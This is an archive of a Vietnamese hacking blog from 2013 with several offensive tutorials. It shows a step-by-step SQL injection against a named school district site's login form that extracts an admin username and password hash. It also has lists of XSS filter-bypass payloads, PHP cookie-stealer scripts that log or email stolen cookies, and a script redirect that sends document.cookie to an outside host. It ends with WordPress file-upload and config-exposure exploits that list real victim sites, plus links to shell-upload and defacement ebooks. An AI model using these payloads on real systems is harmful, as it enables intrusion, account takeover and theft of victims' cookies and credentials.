18 thg 3, 2013

![[TUT] Khai thác Sqli - Magic Convertt Aspx](http://1.bp.blogspot.com/-hZ3m_kFkqN8/UUYDUaoxS3I/AAAAAAAAAPk/BnQYmskvx6k/s72-c/2013-03-18_002318.png)

[TUT] Khai thác Sqli - Magic Convertt Aspx

Tình hình đang ôn thi đại học căng thẳng nên có rất ít thời gian để online cũng như tìm hiểu về hacking . Nhưng để đóng góp chút gì đó nhân dịp sinh nhật VNHack Family thì Kẻ Chọc Giận xin làm một tut sql cơ bản cho newbie nghiên cứu . Ai biết rồi đừng gạch đá ấy nhé, sai sót mong được góp ý !Có site cho anh em nghiên cứu khai thác mà chưa ai có đáp án nên Kẻ lấy nó làm tut luôn cho anh em !

Victim : http://pgdmongcai.edu.vn/ ( victim tương tự : http://www.pgdhalong.edu.vn/ )

Chắc hẳn việc đầu tiên là các bạn tìm link lỗi để check nó đúng không ?

VD :

http://pgdmongcai.edu.vn/Default.aspx?page=news&mod=news&catid=126

sẽ là cái mà các bạn để ý đầu tiên. Các bạn check lỗi :

http://pgdmongcai.edu.vn/Default.aspx?page=news&mod=news&catid=126'

Thấy nó lỗi rồi . nhưng mà liệu order by có được không ? mình đã thử nhưng không có kết quả gì khác !

Nhìn quanh quanh click click nó ra cái link :

http://pgdmongcai.edu.vn/Default.aspx?page=congvan&mod=congvan

âu sề . link đăng nhập . nhưng không có nick admin thì đăng có cũng bằng thừa .

Nhưng tại sao chúng ta không thử check lỗi ở ô "Tên truy cập" =)))))) . check thử nào :D

Và lỗi xuất hiện :P

=> việc khó ở đây không phải là hack nó như thế nào . mà là tìm chỗ nào lỗi để hack :)

Vậy là đến đây nhiều mem đã biết nó bị lỗi như thế nào và check ra làm sao. Nhưng mình vẫn làm chi tiết cho newbie tham khảo nhé :D. ok ! trở lại link đăng nhập mà chúng ta vừa check

http://pgdmongcai.edu.vn/Default.aspx?page=congvan&mod=congvan

( Chú ý : Mọi querry mình đưa ra đều được inject vào ô Tên truy cập )

Version của nó :

' and 1=convert(int,@@version)-- -

KQ :

( get tên database : ' and 1=convert(int,db_name())-- - )

Tiếp theo là get table :

' and 1=convert(int,(select top 1 table_name from information_schema.tables))-- -

table đầu tiên xuất hiện trước mắt . nhưng nó chỉ ra 1 table . Ta phải làm cho nó hiển thị các table khác.

' and 1=convert(int,(select top 1 table_name from information_schema.tables where table_name not in ('tbl_news_private')))-- -

KQ :

Conversion failed when converting the nvarchar value 'tbl_permission' to data type int.

nó xuất hiện thêm table 'tbl_permission' . tiếp tục tìm table tiếp theo

' and 1=convert(int,(select top 1 table_name from information_schema.tables where table_name not in ('tbl_news_private','tbl_permission' )))-- -

Conversion failed when converting the nvarchar value 'tbl_siteinfo' to data type int.

xuất hiện thêm table 'tbl_permission' . cứ tiếp tục như vậy cho đến khi ta tìm được như sau :

' and 1=convert(int,(select top 1 table_name from information_schema.tables where table_name not in ('tbl_news_private','tbl_permission','tbl_siteinfo','tbl_student_point','tbl_student','tbl_th_pupil','tbl_th_adv','tbl_th_category_news','tbl_adv','tbl_th_class','tbl_category_gallery','tbl_th_news','tbl_category_library','tbl_category_news','tbl_th_siteinfo','tbl_th_vote_answer','tbl_category_news_private','tbl_th_vote_question') ))-- -Kết quả hiện ra giành cho ai không nản khi check nó :D

Giờ tiếp tục get column trong table tbl_user

' and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name=('tbl_user') ))-- -

nó chỉ hiện 1 column nên ta làm tương tự như phần check table

' and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name=('tbl_user') ))-- -

' and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name=('tbl_user') and column_name not in ('PK_UserID','C_UserName') ))-- -

Kết Quả là tìm được 3 column :

PK_UserID

C_UserName

C_UserPass

Và giờ là get nick admin thôi :)

Get Nick :

' and 1=convert(int,(select top 1 C_UserName from tbl_user))-- -Get Password :

' and 1=convert(int,(select top 1 C_UserPass from tbl_user))-- -

KQ : admin | d5a43b10e1eb57474e50e2eca8034f4f

Đời lắm bất công nên phải tập chấp nhận với việc không crack được pass =))

End TUT - VNHack - VNHFamily - Hấp bỳ bớt đề tù vì en hách =))

1h00 - Ngày 18-03-2013

Tắt máy và tiếp tục học :">

--

17 thg 3, 2013

Ebooks Hacking Chọn Lọc

Trong quá trình tìm hiểu Hacking, sau đây là những ebook hay, được soleil đánh giá cao và muốn chia sẻ.

Tài liệu này được viết bởi cutynhangheo - Admin HCE theo kiểu biên dịch lại từ Ebook tiếng anh. Tuy chỉ nói lên 1 phần nhỏ của công cụ hack kinh điển backtrack nhưng khá bổ ích đối với các bạn đang bắt đầu tìm hiểu về Backtrack.

2 – Tấn công và bảo vệ hệ thống

Ebook này được viết bởi giảng viên TT Itrain – Chuyên gia bảo mật hàng đầu tại VN - tocbatdat. Với tư duy loric, kiến thức thâm hậu, cách viết rõ ràng, chi tiết. Độc giả có thể dễ dàng hiểu và nắm bắt bản chất các vấn đề xoay quanh: Nguyên tắc scan port, nguyên lý truyền tin, DDos-Botnet – Trojan-Backdoor, Gmail Hacking, Website Hacking ...

3 – Elite Collection HVA

Ebook này được tổng hợp lại bằng phần mền – bao gồm tất các các tài liệu của nhóm Hacker hàng đầu Việt Nam – HVA với tất cả các vấn đề cơ bản xoay quanh, liên quan đến bản chất Hacking như: Unix, Lunix, Windown, Registry, How to be a Hacker...

4 – Ghi Nhớ Ubuntu

Ebook ghi nhớ các lênh trong hệ điều hành linux – Ubuntu – Cái không thể không biết khi nghiên cứu, tìm hiểu về hacking. Ebook tổng hợp khá chi tiêt và đầy đủ các câu lệnh.

5 - The Hacker's Underground Handbook

Cuốn Ebook về hacking nước ngoài, viết về các vấn đề xoay quanh hacking như : programming, linux, password, Network Hacking, Wireless Hacking, Windown Hacking, Malware, WebsiteHacking. Cuốn ebook khá hay và chi tiết – Có cách nhìn tổng thể về hacking. Giá bán trên thị trướng khoảng vài trăm dolla.

1 số Ebook khác:

- Ebook Group HCE - Hacking + Crack = Enjoin

- Ebook Group BYG – BeYeuGroup

- CEH version tiêng việt

- The Web Application Hacker’s Handbook

- Hacker Web Exploitation

- CEH V.7 - Certified Ethical Hacker

- CHFI - Computer Hacking Forensic Investigator

http://www.mediafire.com/?4kwnoo0jji5p95v Tất cả các password download là: soleil_vhb

Vì mới comeback nên soleil cũng chưa tổng hợp được đầy đủ tất cả các tài liệu hay trên giới hacking, tuy nhiên topic này sẽ được cập nhật thường xuyên ^^

13 thg 3, 2013

![[Bài 3 - XSS] Kỹ thuật Bypass và phương pháp tấn công XSS](http://1.bp.blogspot.com/-kM6hSh7FXPk/UT7kcxhW8CI/AAAAAAAAAZM/tnozNtICuMg/s72-c/1.png)

[Bài 3 - XSS] Kỹ thuật Bypass và phương pháp tấn công XSS

Trong bài trước http://vhbsystem.net/@4rum/showthrea...ra-l%E1%BB%97i Soleil đã giới thiệu qua về cách kiểm tra, xác định 1 site dính XSS và một số thao thác thực thi trên sites bị dính lỗi . Trong bài này Soleil sẽ đề cập đến các kỹ thuật bypass và quá trình thực hiện 1 cuốc tấn công bằng XSS7. Kỹ Thuật Bypass

1 số site dính XSS không thể tấn công bằng những đoạn mã đơn giản, giải pháp nghĩ đến đó là phải bypass bộ lọc. Có một số dạng bypass đoạn mã script như sau:

"><script>alert("Check By Soleil")</script>

"><script>alert(String.fromCharCode(67, 104, 101, 99, 107, 32, 66, 121, 32, 8 3, 111, 108, 101, 105, 108)) </script>

'><script>alert("Check By Soleil ")</script>

'><script>alert(String.fromCharCode(67, 104, 101, 99, 107, 32, 66, 121, 32, 83, 111, 108, 101, 105, 108))</script>

<ScRIPt>aLeRT("Check By Soleil ")</ScRIPt>

<ScRIPt<aLeRT(String.fromCharCode(67, 104, 101, 99, 107, 32, 66, 121, 32, 83, 111, 108, 101, 105, 108))</ScRIPt>

"><ScRIPt>aLeRT("Check By Soleil ")</ScRIPt>

"><ScRIPt<aLeRT(String.fromCharCode(67, 104, 101, 99, 107, 32, 66, 121, 32, 83, 111, 108, 101, 105, 108)) </ScRIPt>

'><ScRIPt>aLeRT("Check By Soleil ")</ScRIPt>

'><ScRIPt<aLeRT(String.fromCharCode(67, 104, 101, 99, 107, 32, 66, 121, 32, 83, 111, 108, 101, 105, 108))</ScRIPt>

</script><script>alert("Check By Soleil ")</script>

</script><script>alert(String.fromCharCode(67, 104, 101, 99, 107, 32, 66, 121, 32, 83, 111, 108, 101, 105, 108) )</script>

"/><script>alert("Check By Soleil ")</script>

"/><script>alert(String.fromCharCode(67, 104, 101, 99, 107, 32, 66, 121, 32, 83, 111, 108, 101, 105, 108))</script>

'/><script>alert("Check By Soleil ")</script>

'/><script>alert(String.fromCharCode(67, 104, 101, 99, 107, 32, 66, 121, 32, 83, 111, 108, 101, 105, 108))</script>

</SCRIPT>"><SCRIPT>alert("Check By Soleil ")</SCRIPT>

</SCRIPT>"><SCRIPT>alert(String.fromCharCode(67, 104, 101, 99, 107, 32, 66, 121, 32, 83, 111, 108, 101, 105, 108))

</SCRIPT>">"><SCRIPT>alert("Check By Soleil ")</SCRIPT>

</SCRIPT>">'><SCRIPT>alert(String.fromCharCode(67, 104, 101, 99, 107, 32, 66, 121, 32, 83, 111, 108, 101, 105, 108))</SCRIPT>

</SCRIPT>">'><SCRIPT>alert(String.fromCharCode(67,10 4,101,99,107,32,66,121,32,83,111,108,101,105,108,4 5,86,72,66,32,89,104,58,100,117,99,100,117,110,103 ,46,48,56,99,108,99 ))</SCRIPT>

";alert("Check By Soleil ");"

";alert(String.fromCharCode(67, 104, 101, 99, 107, 32, 66, 121, 32, 83, 111, 108, 101, 105, 108));"

';alert("Check By Soleil ");'

';alert(String.fromCharCode(67, 104, 101, 99, 107, 32, 66, 121, 32, 83, 111, 108, 101, 105, 108));'

";alert("Check By Soleil ")

";alert(String.fromCharCode(67, 104, 101, 99, 107, 32, 66, 121, 32, 83, 111, 108, 101, 105, 108))

';alert("Check By Soleil ")

';alert(String.fromCharCode(67, 104, 101, 99, 107, 32, 66, 121, 32, 83, 111, 108, 101, 105, 108))

Ví dụ:



- Attacker có thể chèn vào thanh tìm kiếm site http://www.hanoi.gov.vn đoạn mã script đã bypass sau:

<SCRIPT>alert(String.fromCharCode(67,104,101,99,10 7,32,66,121,32,83,111,108,101,105,108,45,86,72,66, 32,89,104,58,100,117,99,100,117,110,103,46,48,56,9 9,108,99 ))</SCRIPT>

Từ đó xác định site này đã chính lỗ hổng XSS và sẽ tìm cách để khai thác, chiếm quyền điều khiển đối với site này.

- http://m.aol.com/yp/search?query=Bars"><script>alert(/Check By Mr.Soleil VHB_Group/)</script>

8. Quá trình các bước thực hiện tấn công bằng XSS

Bước 1: Tạo file Stealer.php để đánh cắp cookies

Nội dung của file Stealer.php như sau:

<?php

$cookie = $HTTP_GET_VARS["cookie"];

$steal = fopen("logs.txt", "a");

fwrite($steal, $cookie ."\\n");

fclose($steal);

?>

- $cookie = $HTTP_GET_VARS["cookie"]; // đánh cắp cookie từ địa chỉ hiện tại url(stealer.php?cookie=x) và lưu trữ cookie trong biến $cookie

- $steal = fopen("cookiefile.txt", "a"); // Mở cookiefile để đính kèm các cookie được đánh cắp

- fwrite($steal, $cookie ."\\n"); // Lưu lại những cookie được đánh cắp bên trong file

- fclose($steal); // Đóng lại cookiefile

$cookie = $HTTP_GET_VARS["cookie"];

$steal = fopen("logs.txt", "a");

fwrite($steal, $cookie ."\\n");

fclose($steal);

?>

- $cookie = $HTTP_GET_VARS["cookie"]; // đánh cắp cookie từ địa chỉ hiện tại url(stealer.php?cookie=x) và lưu trữ cookie trong biến $cookie

- $steal = fopen("cookiefile.txt", "a"); // Mở cookiefile để đính kèm các cookie được đánh cắp

- fwrite($steal, $cookie ."\\n"); // Lưu lại những cookie được đánh cắp bên trong file

- fclose($steal); // Đóng lại cookiefile

Bước 2: Up các file lên host

UP lên host 2 file Stealer.php và logs.txt. Trong đó file Stealer.php có nội dung như trên và file logs.txt là file rỗng để lưu trữ toàn bộ thông tin của victim được gửi về thông qua mệnh lệnh được đưa ra từ file Stealer.php.

Lưu ý, phải chmod file log.txt về 777.

Ngoài ra có thể sử dụng các đoạn mã sau có thêm nhiều nhiệm vụ hơn cho file stealer.php

<?php

$cookie = $_GET['c'];

$ip = getenv ('REMOTE_ADDR');

$date=date("j F, Y, g:i a");;

$referer=getenv ('HTTP_REFERER');

$fp = fopen('cookies.html', 'a');

fwrite($fp, 'Cookie: '.$cookie.'<br> IP: ' .$ip. '<br> Date and Time: ' .$date. '<br> Referer: '.$referer.'<br><br><br>');

fclose($fp);

header ("Location: <ENTER WEBSITE HERE>");

?>

<?php

$cookie = $_GET['c'];

$ip = getenv ('REMOTE_ADDR');

$date=date("j F, Y, g:i a");;

$referer=getenv ('HTTP_REFERER');

$fp = fopen('cookies.html', 'a');

fwrite($fp, 'Cookie: '.$cookie.'<br> IP: ' .$ip. '<br> Date and Time: ' .$date. '<br> Referer: '.$referer.'<br><br><br>');

fclose($fp);

?>

<?php

$cookie = $HTTP_GET_VARS["cookie"];

mail("ducdung.08clc@gmail.com", "Stolen Cookies", $cookie);

?>

// Đoạn mã này có tác dụng gửi cookies về email của attacker

$cookie = $_GET['c'];

$ip = getenv ('REMOTE_ADDR');

$date=date("j F, Y, g:i a");;

$referer=getenv ('HTTP_REFERER');

$fp = fopen('cookies.html', 'a');

fwrite($fp, 'Cookie: '.$cookie.'<br> IP: ' .$ip. '<br> Date and Time: ' .$date. '<br> Referer: '.$referer.'<br><br><br>');

fclose($fp);

header ("Location: <ENTER WEBSITE HERE>");

?>

<?php

$cookie = $_GET['c'];

$ip = getenv ('REMOTE_ADDR');

$date=date("j F, Y, g:i a");;

$referer=getenv ('HTTP_REFERER');

$fp = fopen('cookies.html', 'a');

fwrite($fp, 'Cookie: '.$cookie.'<br> IP: ' .$ip. '<br> Date and Time: ' .$date. '<br> Referer: '.$referer.'<br><br><br>');

fclose($fp);

?>

<?php

$cookie = $HTTP_GET_VARS["cookie"];

mail("ducdung.08clc@gmail.com", "Stolen Cookies", $cookie);

?>

// Đoạn mã này có tác dụng gửi cookies về email của attacker

- Giả sử soleil up 2 file trên lên host của site http://www.vhbgroup.net , thì đoạn mã script ăn cắp cookies có dạng như sau:

<script>location.href = 'http://www.vhbgroup.net/Stealer.php?cookie='+document.cookie;</script>

http://www.VulnerableSite.com/index.php?search=<script>location.href='http://www.vhbgroup.net/Stealer.php?cookie='+document.cookie;</script>

<script>location.href='http://www.vhbgroup.net/Stealer.php?cookie='+document.cookie;</script>

http://tiny.cc/

http://www.shorturl.com/

http://tinyurl.com/

http://is.gd/

http://ow.ly/url/shorten-url

http://goo.gl/

http://mcaf.ee/

http://www.doiop.com/

https://addons.mozilla.org/vi/firefo...copy-shorturl/

Sau khi đã đánh cắp đươc thông tin cookies của victim, có thể sử dụng tiên ích add-ons cookies manager hoặc live http để login.

12 thg 3, 2013

WordPress TDO Mini Forms Arbitrary File Upload {VERY EASY}

Exploit Title: Wordpress "TDO Mini Forms" File Upload VulnerabilityGoogle Dork: "tdomf-upload-inline.php?tdomf_form_id=1 index"

Software Link: http://thedeadone.net/download/tdo-mini-forms-wordpress-plugin/

Version: All

Tested on: 2.x.x to 3.x.x

Exploit:

site.com/wp-content/plugins/tdo-mini-forms/tdomf-upload-inline.php?tdomf_form_id=1&index=

Uploaded files go to:

site.com/wp-content/plugins/tdo-mini-forms/attachments/FILE.*

Demo sites:

http://waqtnews.tv/wp-content/plugins/tdo-mini-forms/tdomf-upload-inline.php?tdomf_form_id=1&index=

http://funnyfuntoosh.com/blogs/wp-content/plugins/tdo-mini-forms/tdomf-upload-inline.php?tdomf_form_id=1&index=

http://ideabank.utm.my/wp-content/plugins/tdo-mini-forms/tdomf-upload-inline.php?tdomf_form_id=1&index=

http://www.mormonmissionprep.com/wp-content/plugins/tdo-mini-forms/tdomf-upload-inline.php?tdomf_form_id=1&index=

Wordpress phpBAK Read Config Vulnerability

[+] Wordpress phpBAK read Config Vulnerability

[-] Version: N/A

[-] Security RISK: high

[-] platforms: php

[-] Dork: Use Your Brain To Get This

Vulnerablity in wp-config.phpbak it's can Be Accessed

http://localhost/wp-config.phpbak

Demo urls:

[-] Version: N/A

[-] Security RISK: high

[-] platforms: php

[-] Dork: Use Your Brain To Get This

Vulnerablity in wp-config.phpbak it's can Be Accessed

http://localhost/wp-config.phpbak

Demo urls:

Play With Server without Rooting {E-Book}

After uploading a shell we will try to deface all sites under that server by ROOTING THE SERVER.

But when we can’t root a server due to proper exploit selection or the lack of availability, then what should we do? We can do several things. But rooting is always better as we can deface all sites together.

Here he will try to explain all possible ways for newbie’s to hack all sites on that server without rooting.

Download :- http://www.mediafire.com/?jrb7dm497stbiyy

But when we can’t root a server due to proper exploit selection or the lack of availability, then what should we do? We can do several things. But rooting is always better as we can deface all sites together.

Here he will try to explain all possible ways for newbie’s to hack all sites on that server without rooting.

Download :- http://www.mediafire.com/?jrb7dm497stbiyy

Shell Uploading {A newbie's Guide}

Many newbie’s face problem while uploading shell on a site after

getting admin access/logging in to that site. This EBook is in

order to help them.

EBook is Written by Rohit Roy[I-HOS].

Download Link :- www.mediafire.com/?84ltp06739dx0vx

File Password - i-HOS

![[Tutorial] XSS Bài 2: XSS Nâng cao + Bypass bộ lọc](http://3.bp.blogspot.com/-CjZdzX5k8Qs/UDMby3iAeJI/AAAAAAAAAzk/SdGkqRq2K7c/s72-c/70.jpg)